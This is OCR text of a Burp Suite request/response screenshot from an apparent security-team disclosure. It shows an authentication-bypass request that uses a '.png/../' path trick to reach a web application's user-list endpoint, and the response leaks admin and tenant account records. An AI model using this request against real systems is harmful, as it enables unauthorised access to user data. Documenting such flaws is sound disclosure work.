 Send
Cancel
Target: http://192.168.0.1:8080
Request
Pretty Raw Hex \n
1 GET /user/a.png/../list?search=
%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22%22%7D&currentPage=1&
pageSize=10 HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.0.1:8080/pages/manage/user.html
0 Cookie: JSESSIONID=; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624691056
1
2
Response
Pretty Raw Hex Render \n
8 {
"code":200,
"data":{
"page":{
"rows":[
{
"id":120,
"isystem":0,
"loginName":"admin",
"roleName":"管理员",
"userType":"超管",
"username":"管理员"
},
{
"description":"",
"email":"",
"id":63,
"isystem":1,
"loginName":"jsh",
"orgAbr":"测试机构",
"orgaId":12,
"orgaUserRelId":11,
"phonenum":"",
"position":"",
"roleName":"租户",
"tenantId":63,
"userBlngOrgaDsplSeq":"",
"userType":"租户",
灼剑安全团队